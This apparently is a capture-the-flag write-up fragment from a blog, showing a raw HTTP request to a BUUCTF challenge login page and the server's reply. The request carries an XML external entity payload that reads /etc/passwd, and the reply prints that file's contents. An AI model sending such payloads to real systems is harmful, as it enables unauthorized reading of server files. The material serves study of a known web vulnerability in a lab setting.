 1 POST /doLogin.php HTTP/1.1
2 Host: c40802da-deb6-4fb7-ab53-df6d2ccdbbd9.node3.buuoj.cn
3 Content-Length: 140
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c40802da-deb6-4fb7-ab53-df6d2ccdbbd9.node3.buuoj.
9 Referer: http://c40802da-deb6-4fb7-ab53-df6d2ccdbbd9.node3.buuo
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14
15
16 <!DOCTYPE ANY [
17 <!ENTITY admin SYSTEM "file:///etc/passwd">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Aug 2020 13:38:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>
https://blog.csdn.net/Realiy